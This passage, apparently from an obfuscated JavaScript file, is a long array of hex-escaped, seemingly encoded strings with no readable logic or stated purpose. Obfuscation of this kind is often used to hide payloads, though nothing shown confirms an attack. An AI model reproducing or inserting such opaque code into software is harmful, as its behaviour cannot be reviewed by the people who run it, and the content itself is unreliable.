6\x38\x6b\x50\x7a\x43\x6b\x57\x57\x37\x68\x63\x55\x53\x6b\x32\x57\x34\x54\x39\x65\x43\x6f\x34\x57\x34\x52\x63\x4d\x6d\x6f\x54\x57\x36\x4b\x57\x57\x35\x66\x59\x57\x52\x68\x63\x4b\x73\x5a\x64\x50\x6d\x6f\x65','\x57\x52\x4b\x6e\x76\x75\x47','\x57\x35\x53\x53\x57\x50\x70\x63\x49\x62\x65','\x57\x4f\x71\x63\x6d\x62\x39\x78','\x57\x51\x46\x63\x4a\x30\x2f\x64\x4f\x74\x61','\x57\x36\x68\x64\x49\x43\x6b\x73\x73\x6d\x6f\x43','\x57\x34\x4b\x61\x57\x52\x74\x63\x48\x49\x61','\x68\x77\x4f\x76\x64\x6d\x6f\x53','\x41\x43\x6f\x36\x6b\x38\x6b\x72\x57\x36\x57','\x57\x51\x7a\x6c\x57\x50\x33\x64\x4b\x53\x6f\x68','\x57\x52\x5a\x64\x53\x38\x6b\x49\x77\x38\x6f\x44','\x57\x4f\x72\x73\x57\x50\x69\x43\x44\x57','\x57\x35\x78\x63\x4b\x38\x6b\x39\x57\x34\x4e\x64\x52\x77\x57','\x67\x4d\x68\x64\x53\x43\x6b\x36\x46\x57\x4c\x6f\x57\x51\x61\x76\x6c\x53\x6f\x73','\x45\x31\x46\x64\x56\x6d\x6b\x2f\x73\x71','\x6f\x47\x6c\x64\x4c\x77\x53\x63\x57\x37\x4e\x64\x49\x43\x6f\x37\x57\x36\x65\x51\x43\x67\x7a\x69\x57\x34\x68\x63\x4c\x62\x6e\x2b\x57\x36\x37\x63\x4e\x43\x6f\x33\x69\x4e\x48\x63\x57\x52\x76\x6b\x69\x78\x71','\x63\x53\x6b\x4c\x63\x53\x6b\x74\x79\x64\x4f\x30\x63\x61\x35\x45\x57\x34\x2f\x64\x52\x71','\x57\x4f\x69\x43\x6b\x58\x6e\x6f','\x57\x4f\x4a\x63\x52\x43\x6f\x41\x57\x50\x79\x33','\x6e\x66\x38\x53\x57\x52\x74\x63\x54\x47','\x73\x53\x6b\x61\x6f\x74\x6c\x64\x53\x61','\x71\x53\x6b\x50\x78\x38\x6b\x7a\x57\x51\x4b','\x46\x38\x6f\x2b\x6a\x38\x6b\x6c\x57\x37\x6d\x35','\x57\x37\x39\x6a\x57\x36\x2f\x64\x52\x74\x47','\x57\x52\x4c\x71\x73\x43\x6f\x32\x57\x35\x53','\x71\x53\x6b\x77\x63\x61\x4e\x64\x51\x57','\x68\x4d\x4f\x30\x57\x50\x68\x63\x48\x61','\x57\x51\x68\x63\x4f\x6d\x6f\x56\x57\x52\x75\x45','\x57\x36\x34\x51\x57\x34\x30\x61\x57\x4f\x53','\x7a\x43\x6b\x33\x6a\x58\x4a\x64\x54\x47','\x75\x38\x6f\x72\x57\x37\x52\x63\x4c\x43\x6b\x52','\x57\x51\x46\x63\x4c\x38\x6f\x46\x46\x38\x6b\x4c\x6a\x6d\x6b\x30\x57\x37\x35\x62\x64\x73\x74\x64\x4e\x47','\x57\x37\x4c\x2b\x57\x37\x6d','\x57\x51\x37\x64\x56\x6d\x6b\x56\x76\x53\x6f\x6c','\x57\x35\x42\x64\x51\x4b\x66\x5a\x6e\x57','\x78\x43\x6b\x48\x72\x43\x6b\x64\x57\x51\x4f','\x57\x50\x4e\x63\x52\x38\x6b\x4f\x43\x77\x31\x62\x57\x35\x4e\x64\x4c\x43\x6b\x66\x57\x34\x54\x2b\x69\x47','\x57\x36\x4a\x64\x4c\x6d\x6b\x43\x79\x38\x6f\x4f\x57\x52\x70\x63\x52\x43\x6f\x50','\x57\x50\x39\x46\x46\x53\x6f\x76\x57\x35\x30','\x57\x34\x69\x4d\x57\x35\x71\x30\x57\x36\x57','\x57\x36\x42\x64\x4f\x62\x6d\x55\x57\x36\x79','\x57\x52\x4f\x51\x57\x35\x65\x56\x57\x4f\x6d\x54\x77\x30\x4a\x64\x4a\x76\x6e\x6e\x66\x58\x42\x63\x49\x30\x48\x41\x57\x51\x66\x6c\x64\x59\x50\x70\x62\x32\x4b','\x57\x52\x37\x63\x51\x53\x6f\x72\x72\x33\x71','\x45\x53\x6b\x54\x69\x49\x78\x64\x4f\x78\x7a\x57','\x6b\x43\x6f\x56\x57\x50\x2f\x63\x52\x6d\x6b\x62\x57\x4f\x54\x57\x71\x43\x6f\x74\x6d\x72\x57','\x70\x33\x33\x64\x52\x43\x6b\x51\x7a\x71','\x57\x36\x43\x33\x57\x35\x79\x4a\x57\x4f\x34\x38','\x57\x50\x76\x6d\x57\x52\x70\x64\x47\x6d\x6f\x52','\x43\x38\x6f\x4f\x57\x35\x5a\x63\x4e\x38\x6b\x64','\x69\x4b\x69\x43\x62\x43\x6f\x36','\x57\x35\x52\x63\x4f\x6d\x6b\x39\x57\x36\x46\x64\x52\x71','\x57\x52\x79\x75\x57\x52\x72\x57\x64\x38\x6f\x69\x57\x50\x68\x63\x49\x6d\x6b\x6f\x57\x35\x74\x64\x4e\x57','\x67\x32\x78\x64\x4a\x53\x6b\x67\x77\x47','\x74\x38\x6f\x69\x67\x6d\x6b\x32\x57\x35\x4f','\x44\x76\x47\x5a\x57\x4f\x53','\x57\x51\x4e\x63\x52\x53\x6f\x69\x42\x43\x6f\x57','\x66\x30\x34\x69\x57\x4f\x5a\x63\x4e\x61','\x61\x74\x79\x66\x61\x4c\x64\x63\x49\x53\x6f\x32\x46\x43\x6b\x41\x69\x47','\x46\x4e\x52\x64\x47\x43\x6b\x44','\x6b\x30\x6d\x77\x57\x50\x46\x63\x54\x57','\x57\x37\x43\x57\x6c\x38\x6f\x47\x57\x4f\x65','\x57\x36\x4b\x72\x66\x53\x6f\x70\x57\x50\x4f','\x57\x52\x78\x63\x4a\x38\x6b\x67\x57\x4f\x76\x47','\x57\x36\x75\x46\x57\x37\x53\x78\x57\x35\x30','\x61\x4b\x6d\x67\x57\x51\x2f\x63\x4d\x61','\x57\x51\x6d\x75\x57\x51\x30','\x6e\x33\x65\x33\x64\x43\x6f\x2f','\x68\x62\x70\x64\x53\x33\x79\x43','\x6a\x43\x6f\x4d\x63\x31\x2f\x64\x51\x57','\x57\x52\x44\x50\x41\x53\x6f\x53\x57\x34\x4f','\x57\x36\x42\x64\x52\x58\x34\x46\x57\x34\x75','\x57\x51\x5a\x63\x4e\x38\x6b\x73\x46\x65\x53','\x41\x4b\x74\x64\x4a\x6d\x6b\x37\x41\x47','\x57\x34\x7a\x4a\x57\x52\x79','\x57\x36\x47\x53\x57\x37\x38\x54\x57\x37\x47','\x64\x57\x56\x64\x53\x4e\x75\x74','\x64\x32\x56\x64\x52\x71\x53\x70\x46\x6d\x6b\x79\x57\x4f\x4f\x4a\x57\x35\x4a\x64\x50\x4e\x4b\x78\x75\x53\x6b\x72\x57\x35\x70\x63\x51\x32\x37\x63\x54\x49\x6d\x5a','\x57\x34\x4a\x64\x4b\x64\x79\x2f\x57\x34\x38','\x57\x34\x34\x2f\x57\x50\x46\x63\x4a\x63\x30','\x57\x37\x46\x64\x4b\x31\x44\x31\x57\x51\x61\x48\x73\x43\x6f\x77\x57\x51\x72\x49\x57\x36\x71\x2b','\x76\x4c\x75\x63\x57\x50\x68\x63\x4d\x38\x6b\x33\x46\x6d\x6f\x37\x7a\x53\x6b\x52\x57\x36\x75','\x57\x34\x4a\x64\x4d\x32\x31\x56\x66\x43\x6b\x64\x57\x50\x65\x31\x57\x37\x52\x64\x51\x47','\x42\x43\x6f\x36\x57\x34\x6c\x63\x4c\x38\x6b\x55','\x71\x53\x6f\x4f\x6b\x38\x6b\x78\x57\x35\x4f','\x57\x50\x33\x64\x4f\x59\x31\x35\x57\x34\x75','\x64\x32\x53\x34\x62\x38\x6f\x62\x77\x4d\x61\x56\x57\x35\x47\x68','\x42\x43\x6f\x35\x57\x35\x52\x63\x53\x38\x6b\x6e','\x57\x50\x4e\x63\x51\x53\x6f\x2b\x75\x4b\x53','\x71\x49\x6c\x64\x51\x38\x6f\x44\x63\x6d\x6f\x68\x77\x6d\x6f\x43\x6e\x47','\x57\x52\x33\x63\x4f\x53\x6b\x59\x43\x68\x65','\x57\x50\x64\x63\x48\x6d\x6f\x38\x78\x77\x48\x74\x57\x51\x70\x64\x54\x75\x57\x69\x57\x52\x70\x64\x51\x61\x31\x66','\x57\x50\x4a\x63\x4e\x6d\x6b\x76\x57\x50\x66\x5a','\x57\x37\x6a\x65\x57\x52\x31\x74\x57\x51\x79','\x57\x51\x6d\x41\x57\x4f\x46\x64\x55\x6d\x6b\x66','\x57\x4f\x68\x64\x55\x57\x39\x6e\x57\x35\x61','\x57\x37\x79\x4f\x57\x52\x46\x63\x55\x62\x4f','\x6d\x72\x68\x64\x4e\x67\x69\x74','\x57\x36\x5a\x64\x4e\x53\x6b\x78\x79\x43\x6f\x33','\x63\x4b\x6c\x63\x4f\x6d\x6f\x32\x64\x47','\x57\x34\x48\x73\x57\x35\x68\x64\x49\x58\x38','\x57\x52\x46\x63\x48\x6d\x6f\x63\x45\x43\x6f\x56\x69\x6d\x6b\x32\x57\x35\x38\x6e\x63\x59\x2f\x64\x48\x4b\x5a\x64\x49\x61','\x57\x51\x33\x64\x49\x74\x6a\x37\x57\x35\x4b','\x65\x6d\x6f\x48\x63\x30\x68\x64\x55\x4d\x2f\x64\x48\x53\x6f\x2b\x57\x50\x33\x64\x4e\x57','\x57\x4f\x4e\x63\x49\x53\x6f\x64\x57\x51\x79\x58','\x57\x36\x61\x69\x57\x35\x65\x35\x57\x37\x43','\x57\x36\x46\x64\x54\x4d\x44\x4f\x6e\x38\x6b\x79\x57\x4f\x57\x57\x57\x37\x6d','\x65\x65\x68\x63\x4e\x43\x6f\x43\x61\x6d\x6f\x68','\x62\x78\x6c\x64\x4e\x38\x6b\x76\x77\x57','\x57\x50\x68\x63\x4b\x30\x5a\x64\x50\x72\x6d','\x57\x34\x47\x4a\x57\x52\x42\x63\x4b\x62\x34','\x57\x4f\x4a\x63\x50\x43\x6b\x70\x57\x4f\x31\x49','\x57\x51\x69\x78\x57\x50\x42\x64\x49\x43\x6b\x55\x57\x35\x70\x64\x4e\x58\x4a\x63\x4e\x30\x38\x65\x57\x35\x53\x31\x76\x53\x6b\x66\x57\x52\x5a\x64\x47\x76\x66\x2b\x57\x37\x46\x63\x47\x4e\x5a\x64\x4f\x76\x31\x51\x57\x36\x33\x64\x48\x53\x6f\x66\x57\x52\x4b','\x57\x37\x61\x62\x57\x4f\x75\x45\x57\x50\x79','\x44\x38\x6f\x78\x62\x53\x6b\x43\x57\x35\x43','\x57\x51\x78\x64\x4c\x38\x6b\x36\x7a\x38\x6b\x66\x73\x72\x46\x64\x55\x77\x34','\x74\x38\x6b\x6e\x6f\x48\x5a\x64\x4a\x71','\x57\x35\x33\x64\x53\x30\x50\x55\x57\x4f\x6d','\x57\x51\x37\x63\x50\x43\x6b\x43\x44\x4c\x65','\x6f\x6d\x6f\x43\x57\x50\x5a\x63\x49\x53\x6b\x64','\x57\x34\x71\x37\x57\x36\x6d\x34\x57\x37\x38','\x57\x37\x56\x64\x53\x59\x38\x65\x57\x37\x65','\x57\x36\x5a\x64\x4d\x76\x43','\x57\x52\x37\x63\x47\x63\x4b\x4c\x65\x57','\x57\x51\x68\x63\x48\x53\x6f\x54\x57\x51\x6d\x39','\x6f\x59\x64\x63\x51\x53\x6b\x68\x57\x35\x53','\x57\x35\x70\x63\x54\x64\x46\x63\x4f\x77\x64\x63\x53\x6d\x6b\x65\x68\x74\x6d\x68\x68\x58\x31\x65\x75\x38\x6b\x31','\x57\x37\x37\x64\x4d\x43\x6b\x43\x76\x6d\x6f\x53','\x57\x50\x4a\x63\x50\x53\x6b\x71','\x57\x50\x46\x63\x4d\x43\x6f\x62\x73\x6d\x6f\x53','\x71\x53\x6f\x54\x66\x61','\x57\x50\x50\x65\x57\x50\x61\x55','\x57\x37\x5a\x64\x4a\x4b\x31\x59\x57\x51\x75','\x78\x64\x30\x6c\x78\x75\x68\x63\x48\x38\x6f\x47\x45\x53\x6b\x50\x6f\x63\x43\x6e\x43\x6d\x6b\x54\x78\x43\x6f\x76\x6c\x43\x6b\x33\x44\x4b\x37\x64\x4d\x4a\x2f\x63\x56\x5a\x62\x48\x57\x36\x7a\x6e\x6b\x74\x4e\x63\x4c\x53\x6f\x49\x41\x47','\x42\x31\x33\x64\x4a\x43\x6b\x79\x77\x47','\x57\x36\x38\x67\x57\x50\x61\x33\x57\x51\x64\x64\x55\x4a\x70\x63\x52\x43\x6f\x42\x77\x38\x6f\x4d\x71\x74\x53','\x66\x67\x79\x5a\x62\x43\x6f\x7a\x44\x47','\x66\x38\x6f\x79\x57\x4f\x46\x63\x53\x6d\x6b\x30','\x44\x38\x6f\x59\x57\x36\x42\x63\x4b\x53\x6b\x35','\x57\x50\x57\x77\x57\x52\x64\x64\x4e\x53\x6b\x73','\x75\x4d\x37\x64\x4e\x53\x6f\x69\x65\x43\x6f\x6f\x66\x53\x6f\x33\x76\x43\x6f\x57\x57\x34\x78\x64\x4a\x68\x62\x46','\x72\x53\x6f\x72\x57\x36\x42\x63\x47\x6d\x6b\x6b\x6a\x61','\x57\x34\x48\x54\x57\x50\x6e\x65\x57\x4f\x53','\x78\x43\x6b\x56\x66\x53\x6b\x6d\x45\x73\x69','\x57\x34\x52\x63\x4b\x38\x6b\x59\x57\x35\x5a\x64\x55\x4d\x57','\x45\x71\x69\x4f\x7a\x76\x47','\x57\x4f\x6c\x63\x49\x6d\x6f\x44\x45\x68\x34','\x57\x4f\x4b\x45\x44\x4e\x7a\x61','\x57\x4f\x6c\x63\x4c\x43\x6f\x4c\x57\x52\x71\x66','\x68\x77\x30\x59\x69\x38\x6f\x45','\x70\x38\x6f\x56\x57\x50\x74\x63\x51\x53\x6b\x7a\x57\x4f\x54\x4a\x78\x38\x6f\x44\x6d\x47\x52\x63\x4d\x6d\x6b\x35\x65\x61','\x68\x38\x6b\x56\x66\x53\x6b\x79','\x57\x36\x37\x64\x4c\x43\x6b\x6d\x79\x43\x6f\x57\x57\x51\x42\x63\x52\x6d\x6f\x5a\x57\x4f\x72\x2f\x57\x34\x78\x63\x53\x47','\x57\x52\x64\x63\x48\x53\x6f\x68\x44\x38\x6f\x38','\x57\x52\x61\x45\x57\x4f\x58\x56\x63\x43\x6f\x69\x57\x51\x64\x63\x50\x38\x6b\x6f\x57\x35\x74\x64\x49\x71','\x63\x76\x33\x63\x4c\x53\x6f\x71\x6d\x71','\x57\x34\x37\x64\x49\x53\x6f\x2b\x63\x61','\x7a\x53\x6f\x46\x6b\x53\x6b\x68\x57\x34\x6d','\x57\x36\x65\x62\x57\x35\x4b\x2b\x57\x4f\x47','\x57\x52\x43\x62\x57\x52\x48\x58','\x57\x52\x2f\x64\x4b\x43\x6b\x4c\x7a\x43\x6f\x43','\x57\x50\x46\x64\x4e\x59\x48\x38\x57\x35\x34','\x57\x36\x43\x4c\x57\x37\x6d\x63\x57\x51\x47','\x57\x4f\x5a\x63\x50\x43\x6b\x32\x41\x4d\x72\x46','\x62\x4b\x47\x61\x57\x4f\x78\x63\x47\x53\x6b\x2b\x74\x6d\x6f\x6e\x45\x38\x6b\x30','\x57\x35\x6c\x64\x53\x77\x31\x64\x57\x50\x61','\x76\x6d\x6f\x78\x57\x36\x33\x63\x4b\x38\x6b\x64\x6d\x38\x6f\x59\x44\x53\x6b\x57\x57\x37\x76\x56\x74\x47\x2f\x64\x55\x61','\x57\x50\x46\x63\x55\x53\x6b\x63\x57\x4f\x61','\x57\x34\x57\x6b\x57\x35\x6d\x78\x57\x34\x30','\x73\x6d\x6b\x49\x6c\x48\x56\x64\x52\x71','\x57\x50\x70\x63\x4b\x43\x6f\x52\x72\x61','\x57\x37\x38\x6e\x57\x34\x79\x37\x57\x4f\x57','\x6e\x32\x53\x5a\x57\x50\x56\x63\x4d\x57','\x57\x37\x4c\x2f\x57\x50\x58\x79\x57\x4f\x79','\x57\x37\x57\x50\x57\x36\x43\x30\x57\x37\x43','\x74\x43\x6b\x6f\x69\x47\x78\x64\x49\x61','\x57\x35\x47\x36\x69\x6d\x6f\x4a\x57\x50\x34\x7a\x57\x51\x43','\x57\x37\x4a\x64\x4a\x72\x34\x57\x57\x34\x34','\x45\x6d\x6b\x50\x46\x43\x6b\x39','\x57\x36\x2f\x64\x4e\x48\x61\x5a\x57\x34\x69','\x45\x53\x6f\x5a\x57\x35\x4e\x63\x4a\x53\x6b\x2b','\x43\x53\x6b\x55\x44\x43\x6b\x34\x57\x52\x75','\x57\x52\x76\x5a\x44\x43\x6f\x71\x57\x37\x38','\x57\x37\x56\x63\x55\x43\x6b\x62\x57\x35\x46\x64\x47\x61','\x66\x53\x6f\x4e\x63\x30\x68\x64\x52\x67\x2f\x64\x48\x43\x6f\x35','\x69\x67\x53\x35\x6c\x38\x6f\x38','\x6e\x32\x33\x64\x4b\x6d\x6b\x45\x41\x71','\x57\x35\x4a\x64\x4f\x72\x30\x69\x57\x34\x65','\x6e\x6d\x6b\x75\x6c\x6d\x6b\x4b\x7a\x71','\x57\x50\x4e\x63\x51\x43\x6b\x32\x45\x32\x6a\x7a\x57\x36\x70\x64\x49\x71','\x57\x36\x78\x64\x4e\x4d\x66\x78\x6b\x61','\x74\x64\x71\x66\x78\x65\x46\x63\x49\x57','\x66\x65\x34\x6a\x57\x4f\x79','\x57\x51\x6d\x63\x68\x4a\x48\x6d','\x57\x37\x4f\x6f\x57\x36\x71\x36\x57\x52\x38','\x63\x43\x6b\x4e\x68\x38\x6b\x7a\x76\x71','\x57\x50\x44\x65\x57\x50\x30\x6a\x43\x47','\x57\x4f\x6a\x45\x57\x50\x37\x64\x50\x38\x6f\x53','\x41\x72\x68\x64\x4c\x53\x6f\x4f\x6b\x57','\x57\x52\x46\x63\x4f\x6d\x6f\x58\x78\x30\x47','\x57\x51\x34\x52\x57\x4f\x33\x64\x48\x6d\x6b\x4b\x57\x35\x6c\x64\x4b\x57\x69','\x57\x34\x44\x62\x57\x4f\x2f\x64\x50\x53\x6f\x6a\x42\x48\x4e\x64\x48\x68\x56\x64\x47\x38\x6b\x51\x76\x57\x78\x64\x54\x63\x72\x38\x42\x6d\x6f\x54\x63\x53\x6f\x2f\x6b\x43\x6b\x2b\x6c\x53\x6b\x70\x57\x50\x56\x63\x4c\x47','\x65\x75\x78\x63\x47\x57','\x57\x51\x69\x68\x57\x52\x74\x63\x4f\x5a\x70\x63\x52\x66\x61\x4a\x57\x52\x53\x61\x70\x53\x6f\x2f\x69\x4e\x52\x64\x48\x68\x64\x64\x51\x74\x54\x7a\x73\x74\x50\x49\x41\x30\x34\x34\x42\x31\x5a\x63\x52\x65\x2f\x63\x50\x77\x38','\x57\x50\x52\x63\x51\x53\x6f\x72\x57\x51\x6d\x53','\x57\x34\x4b\x72\x57\x37\x30\x79\x57\x37\x58\x36\x77\x53\x6f\x45','\x45\x4b\x70\x64\x49\x6d\x6b\x61\x76\x71','\x6e\x76\x5a\x63\x54\x38\x6f\x6b\x6f\x61','\x45\x4c\x33\x64\x51\x53\x6b\x41\x73\x71','\x57\x50\x34\x50\x57\x50\x64\x64\x48\x53\x6b\x75','\x57\x4f\x46\x63\x4e\x38\x6f\x39\x74\x53\x6f\x37','\x45\x73\x4a\x64\x54\x6d\x6f\x4c\x6b\x47','\x57\x51\x69\x74\x57\x51\x46\x64\x4f\x38\x6b\x51','\x57\x4f\x6c\x63\x4f\x43\x6b\x76\x78\x75\x4f','\x6b\x66\x61\x51\x57\x4f\x56\x63\x55\x61','\x66\x32\x65\x33\x62\x38\x6f\x6f\x41\x47','\x7a\x43\x6f\x70\x6a\x43\x6b\x54\x57\x35\x4f','\x57\x51\x42\x63\x54\x38\x6f\x41\x74\x4d\x69','\x57\x36\x44\x47\x57\x52\x31\x47\x57\x52\x43','\x57\x37\x64\x64\x4c\x30\x66\x33\x57\x52\x53\x37\x74\x38\x6f\x41\x57\x51\x48\x4a\x57\x35\x69\x49\x64\x65\x78\x63\x4c\x38\x6b\x41','\x57\x35\x33\x64\x4d\x43\x6b\x69\x73\x53\x6f\x5a','\x76\x4d\x53\x59\x66\x6d\x6f\x69\x42\x61','\x57\x50\x6d\x43\x6d\x62\x65','\x57\x4f\x58\x4d\x57\x4f\x69\x69\x46\x47','\x57\x51\x4a\x63\x56\x47\x71\x38\x61\x57','\x57\x36\x6e\x52\x57\x4f\x62\x71\x57\x51\x69','\x57\x36\x61\x54\x57\x36\x65\x2b\x57\x50\x43\x54\x77\x59\x42\x64\x4e\x66\x6a\x68','\x57\x51\x61\x75\x57\x52\x39\x2b\x64\x6d\x6f\x62\x57\x51\x79','\x44\x61\x64\x64\x49\x53\x6f\x2f\x63\x47','\x57\x4f\x4e\x63\x53\x6d\x6b\x63\x57\x4f\x62\x56','\x57\x51\x37\x64\x48\x48\x50\x50\x57\x36\x52\x63\x4f\x43\x6f\x6b','\x57\x36\x68\x64\x4e\x53\x6b\x61\x44\x38\x6f\x49','\x57\x50\x43\x43\x70\x61\x50\x7a\x75\x38\x6f\x30\x57\x34\x42\x64\x4e\x61\x65\x33\x57\x50\x42\x64\x53\x53\x6f\x50','\x57\x36\x47\x57\x57\x52\x4b\x67\x57\x51\x4b','\x42\x72\x38\x71\x45\x30\x4f','\x57\x36\x76\x79\x57\x50\x44\x36\x57\x50\x30','\x57\x50\x72\x42\x57\x4f\x78\x64\x53\x38\x6f\x63\x46\x58\x6c\x63\x4d\x78\x69','\x64\x30\x46\x63\x47\x43\x6f\x75\x67\x6d\x6f\x64\x6c\x6d\x6f\x58\x76\x6d\x6b\x36\x57\x34\x4e\x64\x49\x47','\x57\x37\x64\x64\x4d\x75\x72\x74\x57\x52\x47\x57\x46\x38\x6f\x6e\x57\x51\x4c\x4e\x57\x35\x57\x59\x6d\x76\x61','\x57\x50\x2f\x63\x56\x38\x6b\x76\x57\x4f\x62\x45','\x57\x4f\x6a\x6d\x57\x51\x56\x64\x48\x6d\x6f\x43','\x46\x4e\x6c\x64\x48\x53\x6b\x76','\x57\x36\x64\x64\x51\x64\x30\x2f\x57\x35\x30','\x57\x36\x47\x72\x57\x50\x65\x6c\x57\x52\x46\x64\x55\x72\x78\x63\x48\x6d\x6f\x75\x73\x38\x6f\x36','\x76\x47\x4e\x64\x54\x43\x6f\x51\x6b\x61','\x57\x34\x57\x54\x6b\x43\x6f\x32\x57\x4f\x71\x62\x57\x51\x52\x64\x50\x6d\x6f\x4d','\x57\x50\x47\x6c\x76\x65\x54\x64\x63\x43\x6f\x68\x44\x38\x6b\x57\x6e\x4e\x68\x63\x56\x48\x70\x64\x55\x38\x6b\x30\x57\x36\x46\x64\x54\x47\x4b','\x57\x50\x4c\x42\x57\x4f\x4b\x72\x76\x71','\x6c\x78\x6c\x63\x56\x53\x6f\x30\x6d\x61','\x57\x52\x2f\x64\x4b\x43\x6b\x58\x44\x43\x6f\x71\x43\x48\x71','\x57\x36\x4b\x72\x57\x50\x30\x77\x57\x51\x6c\x64\x54\x61\x70\x63\x4d\x53\x6f\x7a','\x45\x49\x38\x37\x7a\x78\x75','\x57\x50\x5a\x63\x4b\x47\x6d\x63\x6e\x61','\x6f\x6d\x6f\x49\x57\x50\x56\x63\x52\x38\x6b\x74\x57\x50\x58\x77\x71\x57','\x75\x4b\x4e\x63\x52\x57\x47\x41\x44\x6d\x6b\x65\x57\x4f\x34\x75\x57\x50\x42\x64\x52\x32\x71\x78','\x45\x47\x74\x64\x49\x38\x6f\x77\x6b\x47','\x67\x59\x5a\x63\x4f\x43\x6b\x30\x57\x35\x34','\x66\x57\x64\x64\x4a\x77\x65\x4f\x57\x37\x4e\x63\x48\x38\x6f\x2f\x57\x36\x75\x66\x6b\x77\x7a\x36\x57\x35\x42\x64\x4c\x61','\x57\x35\x69\x68\x57\x37\x65\x33\x57\x37\x57','\x57\x36\x64\x64\x4c\x31\x44\x76','\x63\x75\x4a\x64\x4d\x48\x71\x69','\x78\x74\x30\x41\x71\x30\x70\x63\x4a\x6d\x6f\x47','\x57\x34\x4e\x63\x53\x62\x64\x63\x4a\x4c\x69','\x57\x4f\x58\x52\x46\x6d\x6f\x6b\x57\x36\x47','\x57\x36\x68\x63\x55\x53\x6b\x64\x57\x35\x4a\x64\x55\x57','\x57\x34\x58\x56\x57\x51\x58\x59\x57\x52\x75\x68\x42\x38\x6f\x70\x57\x35\x30\x58\x57\x37\x64\x63\x49\x47','\x73\x77\x74\x64\x50\x6d\x6b\x4a\x73\x71','\x71\x38\x6f\x78\x57\x36\x74\x63\x4c\x38\x6b\x6f\x69\x47','\x57\x4f\x68\x63\x50\x53\x6f\x42\x57\x52\x61\x57\x6a\x61','\x57\x34\x47\x71\x57\x37\x38\x34\x57\x36\x79','\x42\x43\x6b\x2f\x6d\x4a\x42\x64\x51\x61','\x57\x4f\x56\x63\x55\x6d\x6b\x55\x42\x61','\x57\x36\x54\x5a\x57\x34\x4a\x64\x51\x5a\x34','\x65\x67\x68\x64\x4f\x43\x6b\x41\x43\x63\x54\x70\x57\x51\x71\x6a\x6e\x61','\x57\x36\x52\x63\x4b\x6d\x6b\x64\x57\x35\x46\x64\x4c\x57','\x6c\x33\x5a\x64\x48\x6d\x6b\x6a\x76\x61','\x45\x4e\x6c\x64\x4e\x38\x6b\x69\x74\x71','\x57\x50\x78\x64\x51\x58\x58\x6f\x57\x34\x71','\x57\x36\x74\x64\x52\x64\x4f\x54\x57\x34\x65','\x57\x52\x33\x63\x48\x4e\x46\x64\x56\x62\x47','\x57\x50\x42\x63\x55\x53\x6b\x77\x57\x50\x44\x5a\x57\x35\x4a\x63\x52\x38\x6f\x41\x6e\x58\x57','\x57\x4f\x68\x63\x56\x43\x6b\x41\x57\x51\x50\x36','\x57\x52\x46\x63\x53\x47\x61\x2b\x69\x47','\x57\x52\x78\x64\x4a\x6d\x6b\x4d','\x57\x34\x5a\x64\x4f\x53\x6b\x45\x43\x53\x6f\x53','\x57\x35\x46\x63\x53\x73\x74\x63\x49\x33\x6d','\x57\x35\x78\x63\x53\x63\x4a\x63\x51\x78\x70\x63\x4f\x43\x6b\x30\x69\x4a\x43\x79\x63\x71','\x57\x51\x52\x64\x4b\x4c\x66\x42\x57\x51\x71\x58\x76\x6d\x6f\x69\x57\x51\x47\x36\x57\x36\x61\x50\x6c\x75\x64\x63\x4a\x38\x6b\x43\x63\x30\x70\x63\x50\x38\x6f\x59\x79\x4b\x42\x64\x47\x43\x6b\x2b\x43\x6d\x6b\x42\x78\x71','\x57\x36\x30\x4e\x57\x52\x47\x74\x57\x4f\x34','\x57\x50\x62\x6d\x57\x50\x71\x59\x42\x74\x42\x64\x52\x61','\x57\x51\x4c\x4d\x57\x52\x4a\x64\x4d\x38\x6f\x78','\x57\x50\x50\x77\x57\x52\x57\x31\x77\x61','\x45\x59\x64\x64\x49\x53\x6f\x34\x6e\x61','\x57\x4f\x65\x49\x68\x48\x4c\x56','\x42\x33\x6c\x64\x4c\x38\x6b\x6b\x45\x57','\x57\x51\x69\x79\x57\x52\x44\x37','\x62\x53\x6f\x38\x70\x43\x6f\x65','\x64\x4b\x68\x63\x4b\x53\x6f\x46\x64\x71','\x6f\x73\x6c\x64\x56\x32\x4f\x63','\x57\x37\x4e\x64\x50\x64\x57\x5a\x66\x75\x4a\x64\x4f\x4e\x61\x55\x64\x78\x76\x48\x57\x4f\x6d\x42\x75\x4a\x42\x63\x54\x6d\x6f\x4a\x57\x36\x66\x45\x76\x74\x4b\x39\x57\x34\x64\x64\x4f\x31\x33\x64\x4c\x71','\x57\x4f\x56\x63\x56\x43\x6b\x63\x41\x78\x6d','\x57\x37\x33\x64\x47\x48\x74\x63\x4d\x38\x6b\x6e\x57\x52\x34\x35','\x44\x38\x6b\x66\x73\x43\x6b\x4a\x57\x4f\x53','\x57\x35\x4b\x53\x57\x37\x65\x59\x57\x35\x65','\x57\x34\x5a\x63\x4a\x5a\x2f\x63\x4a\x77\x61','\x57\x4f\x4e\x63\x56\x38\x6b\x50','\x57\x37\x56\x64\x50\x74\x37\x63\x51\x53\x6b\x42','\x57\x37\x75\x62\x57\x4f\x64\x63\x4b\x49\x6d','\x67\x38\x6b\x4a\x68\x53\x6b\x74\x46\x4a\x6d\x6a\x64\x57\x6e\x6b','\x57\x34\x33\x64\x54\x32\x72\x79\x68\x47','\x57\x52\x6c\x64\x4c\x53\x6b\x4a\x70\x53\x6f\x61\x75\x47\x74\x64\x50\x67\x47','\x57\x34\x5a\x64\x4f\x64\x4b\x5a\x57\x37\x6c\x64\x48\x47','\x57\x51\x75\x36\x63\x49\x39\x6d','\x6f\x65\x38\x59\x57\x50\x4a\x63\x52\x57','\x57\x4f\x34\x61\x6d\x61\x47','\x57\x51\x56\x63\x51\x38\x6f\x68\x44\x67\x53','\x57\x4f\x74\x63\x52\x43\x6f\x7a\x57\x52\x34\x51\x6b\x43\x6f\x46\x71\x43\x6f\x46\x42\x6d\x6f\x2f\x78\x57','\x57\x4f\x56\x64\x47\x47\x50\x51\x57\x35\x47','\x57\x52\x78\x63\x4c\x4d\x46\x64\x4e\x61\x2f\x63\x51\x6d\x6b\x50\x57\x34\x56\x63\x4f\x75\x6a\x36\x57\x52\x5a\x63\x56\x65\x70\x64\x52\x38\x6f\x79','\x6c\x76\x42\x64\x4f\x73\x34\x6e','\x57\x36\x64\x64\x4e\x53\x6b\x43\x72\x43\x6f\x38\x57\x50\x33\x63\x55\x61','\x57\x37\x69\x41\x63\x6d\x6f\x31\x57\x4f\x69','\x57\x50\x7a\x6b\x57\x52\x33\x64\x49\x38\x6f\x2f','\x57\x35\x61\x77\x57\x4f\x79\x61\x57\x51\x75','\x7a\x31\x61\x2f\x57\x4f\x6d\x50','\x44\x38\x6f\x76\x67\x53\x6b\x72\x57\x36\x6d','\x57\x36